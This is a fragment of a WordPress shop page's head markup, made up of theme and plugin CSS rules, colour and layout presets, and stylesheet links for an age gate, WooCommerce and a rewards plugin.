Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=1a3debc16b7d35190d332dd5bc1a558f' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1761982474' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
